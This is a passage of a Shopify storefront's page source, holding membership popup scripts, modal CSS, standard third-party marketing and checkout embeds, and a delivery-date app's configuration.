        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }

    // Handle terms and privacy policy links to open in background tabs without focus shift
    // Use event delegation to catch clicks on dynamically created elements
    document.addEventListener('click', function (e) {
        const link = e.target.closest('.terms-privacy-link');
        if (link) {
            e.preventDefault();
            const url = link.href;
            // Opens in a background tab in most browsers without switching focus
            window.open(url, '_blank', 'noopener,noreferrer');
        }
    });
    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        
        const errorElement = document.querySelector('.renew_membership .c_error');
        const messageElement = document.querySelector('.renew_membership_message');

        if (elite_added) {
            window.location.href = '/checkout';
            
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
    btn.addEventListener('click', async function (event) {
        event.preventDefault();

        try {
        const elite_added = await addEliteProductToCart();

        const errorElement = document.querySelector('.renew_membership_error');
        const messageElement = document.querySelector('.renew_membership__link_complete');

        if (elite_added) {
            if (messageElement) {
                messageElement.style.display = "block";
            }
            btn.style.display = 'none'; 
        } else {
            if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
        }
        } catch (error) {
        console.error('Error:', error);
        }
    });
    });

    
        window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });
    

    async function handleMembershipRenewal() {
    const urlParams = new URLSearchParams(window.location.search);
    const isMembershipRenew = urlParams.get('membership_renew') === 'true';

    console.log(window.isCustomerLoggedIn, "isCustomerLoggedIn");
    if (isMembershipRenew && !window.isCustomerLoggedIn) {
        document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        mainLoginForm.classList.add('new_hidden');
    }

    
    }

    handleMembershipRenewal();
 
</script>

<style> 
new_popup-overlay {
  position: fixed;
  top: 0; left: 0;
  width: 100vw; height: 100vh;
  background: rgba(0, 0, 0, 0.0); /* Slight transparency */
  z-index: 999;
  display: none;
}
    .new_hidden{
        display: none;
    }  
    @keyframes scroll-left {
        0% {
            transform: translateX(10%);
        } 
        100% {
            transform: translateX(-100%);
        }
    }   
    .text_sub{
        text-align: center;
        color: #000;
        font-size: 14px;
          margin-bottom: 15px !important;
    }
    .new_forms.elite .text_sub{ 
      color: #fff;
    }
    .new_custom_popup_main2 {
        display: none;
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px; 
        box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);  
        z-index: 1000;
        button{
            cursor: pointer;
        }

      
        .footer_logos{
            background-color: #B52E27;
            padding: 20px;
            border-radius: 0 0 8px 8px;
            .h3{
                font-weight: 600;
                text-transform: capitalize;
                text-align: center;
                color: #fff;
                font-size: 14px;
                line-height: 24px;
            }
        }
        .new_forms {
            background: #fff;
            border-radius: 10px;
        }
        .close_popup {
            position: absolute;
            top: 10px;
            right: 10px;
            border: none;
            font-size: 16px;
            cursor: pointer;
            background: #c1c7d0;
            color: #fff;
            border-radius: 50%;
            width: 32px;
            height: 32px;
            &:focus-visible {
            border: none;
            outline: none;
            }
        } 
        .new_form_container #loginForm,form#forgetForm, #signupForm,#verifyOTP,#newPasswordForm {
            padding: 0 20px 20px;
        }
        #loginForm h2,form#forgetForm  h2, #signupForm h2,#verifyOTP h2,#newPasswordForm h2{
            text-align: center;
        }
        .i_agree_main{
            text-align: center;
            label{
                position: unset;
                left: unset;
                top: unset;
                background-color: none;
                display: inline-block;
                vertical-align: middle;
                margin-bottom: 15px;
            }
        }
        .form-group {
            position: relative;
            margin-bottom: 20px;
        }
        label {
            color: rgb(99, 115, 129);
            font-size: 11px;
            position: absolute;
            background: #fff;
            top: -8px;
            z-index: 2;
            left: 7px;
        }
        .c_error {
            font-size: 11px;
            color: red;
            background: transparent;
            position: relative;
            top: -10px;
        }
        .error {
            font-size: 11px;
            color: red;
            background: transparent;
        }

        .required:after {
            content: " *";
            color: #777;
        }

        input[type="date"],input[type="text"],input[type="email"],
        input[type="password"],input[type="number"] {
            width: 100%;
            padding: 12px; 
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 14px;
            outline: none !important;
        }

        .password-field {
            position: relative;
            svg{
                width: 15px;
                position: absolute;
                z-index: 2;
                right: 10px;
                top: 16px;
                cursor: pointer;
            }
        }

        .password-toggle {
            position: absolute;
            right: 12px;
            top: 50%;
            transform: translateY(-50%);
            cursor: pointer;
            color: #999;
        }

        .elite_btn{
            width: 100%;
            color: rgb(28, 53, 94);
            background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
            font-weight: 600;
        }

        .fill_btn{
            width: 100%;
            color: #fff;
            background: rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer; 
            margin-bottom: 15px;
        }
        .transparent_btn {
            width: 100%;
            color: rgb(225, 37, 28);
            border: 1px solid rgb(225, 37, 28);
            border-radius: 25px;
            padding: 8px;
            font-size: 14px;
            cursor: pointer;
            transition: background-color 0.3s;
            margin-bottom: 15px;
        }

        .transparent_btn:hover {
            background-color: #ffeeee;
        }

        .footer {
            text-align: center;
            margin-top: 5px;
            font-size: 12px;
            color: #000;
        }

        .forgot-password {
            text-align: right;
            margin-bottom: 15px;
            font-size: 12px;
            color: #000;
            width: 100%;
            background: transparent;
            border: none;
            outline: none;
        } 
        .signup-link,.signup_login,.resend_otp {
            color: #f54242;
            text-decoration: none;
            font-weight: bold;
            background: transparent;
            border: none;
            outline: none;
            font-size: 12px;
        }
        .img_logo_popup {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 40px 0 30px;
        }
        .new_logos_scroll {
            overflow: hidden;
            position: relative;
            width: 100%;
            white-space: nowrap;
        } 
        .new_logos_scroll ul {
            list-style: none;
            padding: 0;
            display: inline-block;
            width: auto;
            height: 100%;
            margin: 0;
            text-align: center;
            transform: translateX(10%);
            animation: scroll-left 20s linear infinite;
        }
        .new_logos_scroll ul li {
            display: inline-block;
            vertical-align: middle;
            padding: 0 10px;
        }
        .new_forms.elite {
            background: #031546;
            .footer_logos{
                background: #1C355E;
            }
            .img_logo_popup{
                max-width: 109px;
                margin: 0 auto;
                max-height: 27px;
            }
            form#signupEliteForm {
                .sign_up_first_step_elite,.signup_second_step_elite,.signup_third_step_elite{ 
                    padding: 0 20px 20px;
                }
            }
            #signupEliteForm p.h2,
            #eliteUpgradeForm p.h2 {
                color: #fff;
                font-weight: 600;
                font-size: 18px;
                text-align: center;
            }
            .i_agree_main label{
                background-color: transparent;
                color: #fff;
                a{
                    text-decoration: underline;
                    color: #fff;
                }
            }
            .transparent_btn{
                color: #fff;
                border-color: #fff;
            }
            .footer{
                color: #fff;
                .signup_login_elite{
                    background: -webkit-linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%) text;
                    -webkit-text-fill-color: transparent;
                    color: #fff;
                    font-size: 12px;
                  border:none;
                }
            }
        }
         .new_forms.elite #signupEliteForm p, 
         .new_forms.elite #eliteUpgradeForm p {
            color: #fff;
            font-weight: 600;
            text-align: center;
            margin-bottom: 20px;
        }
    }
    .new_popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.8); /* Semi-transparent background */
        z-index: 1000; /* Ensure it is behind the popup */
    }

    .sso-modal-title {
      font-size: 1.5em;
      font-weight: bold;
      text-align: center;
      margin-bottom: 1em;
    }
    
    .renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h2,
      .renew_membership p.h2 {
        margin-bottom: 1rem;
        color: #FFFFFF;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
</style>
 
    <script>
    function newJSBUY(){
      document.querySelectorAll('.new-js-buy').length > 0 && document.querySelectorAll('.new-js-buy').forEach((jsbuy)=>{
          console.log(jsbuy.getAttribute('data-product-url'))
          fetch(jsbuy.getAttribute('data-product-url')+'/?section_id=new-js-buy')
              .then((res)=>res.text())
              .then((data)=>{
                  jsbuy.innerHTML = data
              })
      })
    }

    document.addEventListener("DOMContentLoaded", function(){
      newJSBUY();
    });
  </script>
  <script>
  /*ConvertCart.com-08779281*/(function(c,o,n,v,e,r,t,s){
    if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
    c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
    r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
    .insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/08779281','ccart')
  </script>
   <!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53SPP928"
  height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <script type="text/javascript">
ire('identify'
, {customerId: 'Customer Id'
, customerEmail: 'SHA1 Email Address'});
</script>
    <script>
(function() {
  var script = document.createElement('script');
  script.id = 'minty-onsite-script';
  script.src = 'https://cdn.addshoppers.com/minty/shopify-onsite/executeminty.js';
  script.async = true;
  script.defer = true;
  document.head.appendChild(script);
})();
</script>



<script>
/**
 * BFCache and Popstate Handler Script
 * 
 * This script automatically detects when:
 * 1. A page is restored from bfcache (pageshow event)
 * 2. Browser navigation occurs via back/forward buttons (popstate event)
 * 
 * Actions taken:
 * 1. Checks if user is on cart page
 * 2. Refreshes the page to reactivate the Route scripts
 * 
 */
(function() {
    // Checks if page cleanup is needed and refreshes if necessary
    function checkAndCleanupIfNeeded() {
        const isCartPage = /\/cart\/?$/.test(window.location.pathname);

        if (isCartPage) {
            fetch('/cart.js')
            .then(response => response.json())
            .then(cart => {
                // Search through all cart items to find Route shipping protection
                // Uses find() since we expect at most one Route item
                const routeItem = cart.items.find(item =>
                    item.vendor === "Route"
                );
            
                // Only proceed if a Route item was found in the cart
                if (routeItem) {
                    const updates = {};
                    updates[routeItem.key] = 0;
                    
                    // Send POST request to update cart with the removal
                    fetch('/cart/update.js', {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({ updates })
                    })     
                    .then(() => window.location.reload());     
                } 
                else {
                    window.location.reload();
                }
            })
            .catch(error => {
                console.error('Error removing Route product:', error);
                window.location.reload();
            });
        } 
    }

    // Fires when navigating through browser history (back/forward buttons)
    window.addEventListener('pageshow', (e) => {
        // e.persisted = true means page was restored from browser cache
        if (e.persisted) {
            checkAndCleanupIfNeeded();
        }
    });

    // Extra fallback: some browsers don't set `persisted`
    window.addEventListener('popstate', (e) => {
        // Small delay to allow DOM to update after navigation
        setTimeout(() => {
            checkAndCleanupIfNeeded();
        }, 100);
    });

})();
</script>



  <style> .badge badge--bottom-left color-accent-2 {background-color: #fff !important; color: #fff; border-color: #fff !important; font-size: 11px; text-transform: uppercase; font-weight: 600;} .announcement-bar {margin-bottom: 10px; position: sticky;} .header-wrapper {max-width: 1440px; margin: 0 auto; margin-top: 36px !important;} .content-for-layout {padding-top: 0px !important;} @media (min-width: 900px) {.article-template__hero-adapt {padding-bottom: 50% !important; } .article-template__hero-adapt img {object-fit: cover; object-position: 100% 20%; }} .tmenu_item_badge {position: relative !important; /* remove absolute positioning */ top: auto !important; right: auto !important; margin-left: 6px !important; /* space between text and badge */ padding: 3px 8px !important; /* your custom padding */ font-size: 12px !important; display: inline-block !important;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "dollaroll.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "907aaa01-8b7d-4704-83e9-e29b8636d8c4"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0925/7290/files/pushowl_config_env_production_subdomain_dollaroll_website_id_127653.json?v=1768551397"
</script>




</div><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "2984bc52-c719-4359-b41b-a88aa15d6bd1",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AaThtRWh0U0NnSlJNb__7902831097370503076" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: edd_read_data_from_metafields -->






<!-- get collection -->






















<div class="sb_info_extension metafield_update" style="display:none">
  <div class="sb_user_country_code">US</div>
  <div class="sb_user_country_name">United States</div>
  <div class="sb_store_date">Jan 22, 2026 05:07</div>
  <div>
    Product Tag :
    
  </div>
  <div>
    Product Collection :
    
  </div>
</div>

<script>
  var sb_edd_general_data = {"edd_options":{"is_enabled":"1","cutoff_time":"2 : 00 PM","off_day":"Saturday,Sunday","message":"\u003cdiv style=\"text-align:center;\" class=\"\" theme_primary_clr=\"#121212\"\u003e\u003cspan class=\"template_order\" style=\"display: inline-flex; width: 100%;\"\u003e\u003cspan class=\"li_border\" style=\"float: left; position: relative; list-style: none;text-align: center; width: 33%;\"\u003e\u003cimg src=\"img\/icon_img90.gif?v\" style=\"    width: 50px !important;\"\u003e   \u003cbr\u003e                    \u003cspan\u003e Order within\u0026nbsp;\u003c\/span\u003e\u003cspan style=\"font-style: unset; font-weight: unset; color: var(--p-text, #212b36); font-family: -apple-system, BlinkMacSystemFont, \u0026quot;San Francisco\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; letter-spacing: initial;\"\u003e{COUNTDOWN_TIMER}\u003c\/span\u003e\u003c\/span\u003e                  \u003cspan class=\"li_border\" style=\"float: left; position: relative; list-style: none;text-align: center; width: 33%;\"\u003e                  \u003cimg src=\"img\/icon_img92.gif?v\" style=\"width: 50px !important;\"\u003e   \u003cbr\u003e                    \u003cspan\u003e Ships on\u003c\/span\u003e\u003cbr\u003e                    \u003cspan\u003e {min_lead_days,0} \u003c\/span\u003e                  \u003c\/span\u003e                  \u003cspan class=\"li_border\" style=\"float: left; position: relative; list-style: none;text-align: center; width: 33%;\"\u003e                  \u003cimg src=\"img\/icon_img93.gif?v\" style=\"    width: 50px !important;\"\u003e   \u003cbr\u003e                    \u003cspan\u003e Delivered \u003c\/span\u003e\u003cbr\u003e                   \u003cspan\u003e {max_lead_days,3} \u003c\/span\u003e                  \u003c\/span\u003e                  \u003c\/span\u003e  \u003c\/div\u003e","msg_preview":{"font_size":"","text_transfrom":"initial","font_weight":"","font_style":"","text_align":"left","border":"#121212","color":"","highlight_clr":"not_set","background_clr":"#fff","background_option":"color ","background":"","margin":"","padding":"10px 10px 10px 10px ","border_radius":""},"date_format":"10","is_all_products":"1","display_on_other_page":"1","cutofftime_enable":"1","edd_for_customer_or_admin":"admin","hide_default_message":"0","cart_msg_apperance":"date","holidays":"[{\"holiday\":\"2023-12-25\",\"name\":\"Christmas\",\"every_year\":\"Yes\"},{\"holiday\":\"2024-01-01\",\"name\":\"New Years Day\",\"every_year\":\"Yes\"}]","delivery_off_day":"not_set","custom_date_format":"","date_option":"default","countdown_formate":"4","check_box_change_msg_position":"1","check_box_order_confirmation":"0","custom_cart_label":"Order Estimation","detail_page_class":"","additional_script":"    ","template_id":"38","zipcode_widget_title":"Check Your Product Availability","zipcode_input_placeholder":"Hint:350040,36925","zipcode_button_text":"Check","zipcode_unserviceable_msg":"Unfortunately, this product is not available in your area","widget_btn_bg_color":"#000","widget_btn_hvr_color":"#000","widget_btn_txt_color":"#fff","widget_btn_txt_hvr_color":"#fff","animation_class":"","custom_css":"\u003cstyle\u003e\n.deliverydate. sb_delivery {\nborder: 1px solid gray !important;\n    border-radius: 10px !important;\n    font-size: 14px;\n    line-height: 1.6;\n}\n\u003c\/style\u003e","custom_js":"","sb_location":[17554377,60950085712,37385044048,60941992016,14611054705,60927311952],"is_rule_set_for_location":"0","trial_active":0,"trial_end_date":"2023-11-08","allow_store":0,"allow_store_end_date":"not_get","plan_info":{"plan":"premium","is_active":1},"edd_customer_option":{"min_day":"1","max_day":"3","calender_alignment":"right","cart_calendar_heading":"Schedule Product Delivery","cart_calendar_err_msg":"Please select delivery date before checkout","order_delivery_date_label":"Delivery Date","order_delivery_day_label":"Delivery Day","weekday_translation":"Sun,Mon,Tue,Wen,Thu,Fri,Sat","month_translation":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","off_day":""},"store_id":"6405"},"edd_customer_option":{"min_day":"1","max_day":"3","calender_alignment":"right","cart_calendar_heading":"Schedule Product Delivery","cart_calendar_err_msg":"Please select delivery date before checkout","order_delivery_date_label":"Delivery Date","order_delivery_day_label":"Delivery Day","weekday_translation":"Sun,Mon,Tue,Wen,Thu,Fri,Sat","month_translation":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","off_day":""},"is_install":"1","plan_info":{"plan":"premium","is_active":1},"edd_exclude_product":"not_set","random_string":"8uP9u"};
  var sb_edd_all_product_msg = "not_set"
  var sb_edd_collection_msg = "not_set"
  var sb_edd_specific_product_msg = "not_set"
  var sb_edd_product_tag_msg = "not_set"
  var sb_edd_product_vendor_msg = "not_set"
  var specific_date_format = 'not_set';
  var specific_date_option = 'not_set';
  var specific_custom_date_format = 'not_set';
  var specific_cutofftime_enable = 'not_set';
  var specific_cutofftime = 'not_set';
  var specific_countdown_option = 'not_set'
  var sb_additional_option = 'not_set';
  var sb_is_continue_selling = '0';
  var store_language ='en';
  var edd_shop ='not_set';
  var sb_eta_set_for_location = 'not_set';
  var specific_holiday = 'not_set';
  var specific_delivery_weekoff = 'not_set';
  var specific_weekoff = 'not_set';
  var sb_store_date_with_time =  `Jan 22, 2026 05:07 AM`

  if(sb_edd_general_data == null)
  {
  if(typeof edd_options != 'undefined'){
  var sb_edd_options = edd_options ;
  var sb_edd_plan_info = edd_plan_info;
  }
  }else{
  var sb_edd_plan_info = sb_edd_general_data.plan_info;
  var sb_edd_options = sb_edd_general_data.edd_options;
  var edd_exclude_product = sb_edd_general_data.edd_exclude_product  
  }
  if(sb_edd_all_product_msg == null){ if(typeof edd_all_product_msg != 'undefined'){ sb_edd_all_product_msg = edd_all_product_msg}else{sb_edd_all_product_msg = 'not_set'}}
  if(sb_edd_collection_msg == null){if(typeof edd_collection_msg != 'undefined'){sb_edd_collection_msg = edd_collection_msg}else{sb_edd_collection_msg = 'not_set'}}
  if(sb_edd_specific_product_msg == null){if(typeof edd_specific_product_msg != 'undefined'){sb_edd_specific_product_msg = edd_specific_product_msg}else{sb_edd_specific_product_msg = 'not_set'}}
  if(sb_edd_product_tag_msg == null){if(typeof edd_product_tag_msg != 'undefined'){sb_edd_product_tag_msg = edd_product_tag_msg}else{sb_edd_product_tag_msg = 'not_set'}}
  if(sb_edd_product_vendor_msg == null){if(typeof edd_product_vendor_msg != 'undefined'){sb_edd_product_vendor_msg = edd_product_vendor_msg}else{sb_edd_product_vendor_msg = 'not_set'}}

  if(typeof sb_edd_all_product_msg[0].store_locatore_list == 'undefined'){
    sb_edd_all_product_msg = createNewObjectForExistingStore(sb_edd_all_product_msg)
  }
  if(typeof sb_edd_collection_msg[0].store_locatore_list == 'undefined'){
    sb_edd_collection_msg = createNewObjectForExistingStore(sb_edd_collection_msg)
  }
  if(typeof sb_edd_specific_product_msg[0].store_locatore_list == 'undefined'){
    sb_edd_specific_product_msg = createNewObjectForExistingStore(sb_edd_specific_product_msg)
  }
  if(typeof sb_edd_product_tag_msg[0].store_locatore_list == 'undefined'){
    sb_edd_product_tag_msg = createNewObjectForExistingStore(sb_edd_product_tag_msg)
  }
  if(typeof sb_edd_product_vendor_msg[0].store_locatore_list == 'undefined'){
    sb_edd_product_vendor_msg = createNewObjectForExistingStore(sb_edd_product_vendor_msg)
  }
  // country checker
  var is_country_dropdown_on = '0';
  if(typeof sb_edd_options.is_country_dropdown_on != "undefined"){
    is_country_dropdown_on = sb_edd_options.is_country_dropdown_on;
  }

  function createNewObjectForExistingStore(edd_obj_meta){
    for(i=0;i<edd_obj_meta.length;i++){
      if(typeof edd_obj_meta[i].location_enable == 'undefined'){
          obj  = {location_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].shipping_enable == 'undefined'){
          obj  = {shipping_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].zipcode_enable == 'undefined'){
          obj  = {zipcode_enable :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      } 
      if(typeof edd_obj_meta[i].is_continue_selling == 'undefined'){
          obj  = {is_continue_selling :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].additional_option == 'undefined'){
          obj  = {additional_option :'not_set'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].zipcode_prefix_set == 'undefined'){
          obj  = {zipcode_prefix_set :'0'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
      if(typeof edd_obj_meta[i].store_locatore_list == 'undefined'){
          obj  = {store_locatore_list :'not_set'}
          edd_obj_meta[i] = Object.assign({}, obj, edd_obj_meta[i]);
      }
    }
    return edd_obj_meta;
  }
  // country checker
   <!-- warehouse priority -->
  var warehouse_priority_option = 'default';
  var warehouse_priority = 'not_set';

  if(typeof sb_edd_options.warehouse_priority_option != 'undefined'){
     warehouse_priority_option = sb_edd_options.warehouse_priority_option
  }
   if(typeof sb_edd_options.warehouse_priority != 'undefined'){
     warehouse_priority = sb_edd_options.warehouse_priority
     warehouse_priority = warehouse_priority.split(',')
     warehouse_priority = warehouse_priority.map(i=>Number(i));
  }
  <!-- warehouse priority -->

  var all_rule_country_array = [];
  if(typeof sb_edd_options.all_rule_country != 'undefined'){
     all_rule_country_array = sb_edd_options.all_rule_country;
  }
    
  var sb_edd_is_homepage = `0`;

  var edd_sb_product_id = '';
  var edd_sb_product_title = '';
  var edd_sb_product_handle = '';
  var edd_sb_product_type = '';
  var edd_sb_product_vendor = '';
  var edd_check_sb_collection_id = '';
  var edd_sb_product_qty = '';
  var edd_sb_product_weight = '';
  var sb_product_avaiable = '';
  var edd_sb_product_tag = new Array();
  var edd_sb_collection_id = new Array();

  var sb_edd_zipcode_enable = '0';
  var sb_edd_shipping_enable = '0';
  var sb_edd_location_enable = '0';
  var sb_edd_zipcode_list = 'not_set';
  var sb_edd_store_locatore_list = 'not_set';
  var edd_multiple_rule_for_shipping = 'not_set';

  var sb_set_vaction_msg = '0';
  
  var sb_product_have_qty = 0;
  var sb_edd_message = 'not_set';
  var sb_edd_preview_design = 'not_set';
  var sb_set_specific_msg = 0;
  var sb_is_exclude_product = '0';
  var edd_data;
  var edd_store_country,edd_store_country_code ,edd_user_country ,edd_user_country_code,edd_app_plan,edd_country_name,edd_country_code,edd_store_id;

  var sb_is_set_msg_for_product = '0';
  var is_set_msg_for_sb_product_type = '0';
  var is_set_msg_for_sb_product_tag = '0';
  var is_set_msg_for_sb_product_vendor = '0';
  var is_set_msg_for_sb_all_product = '0';
  var is_set_msg_for_sb_collection = '0';
  var sb_product_locations=[];
  var sb_location_with_qty = []; <!-- warehouse priority -->
  var variant_with_warehouse_qty = []; <!-- warehouse priority -->
  var sb_locationId_having_max_qty;
  var default_sb_product_locations=[];
  var default_sb_location_with_qty = []; <!-- warehouse priority -->
  var default_variant_with_warehouse_qty = []; <!-- warehouse priority -->
  var default_sb_locationId_having_max_qty;
  var sb_is_rule_set_for_location = '0';
  var sb_is_rule_set_for_zipcode = '0';
  var sb_is_rule_set_for_shipping = '0';
  var get_location_response = '0';
  if(typeof sb_edd_options.is_rule_set_for_location != 'undefined'){
    sb_is_rule_set_for_location = sb_edd_options.is_rule_set_for_location;
  }
  if(typeof sb_edd_options.is_rule_set_for_zipcode != 'undefined'){
    sb_is_rule_set_for_zipcode = sb_edd_options.is_rule_set_for_zipcode;
  }
  if(typeof sb_edd_options.is_rule_set_for_shipping != 'undefined'){
    sb_is_rule_set_for_shipping = sb_edd_options.is_rule_set_for_shipping;
  }
 
  if(typeof sb_edd_options.shop != 'undefined'){
    edd_shop = sb_edd_options.shop;
  }else if(typeof delivery_shop !== 'undefined'){
    edd_shop = delivery_shop;           
  }else{           
    edd_shop = Shopify.shop;
  } 
  
 
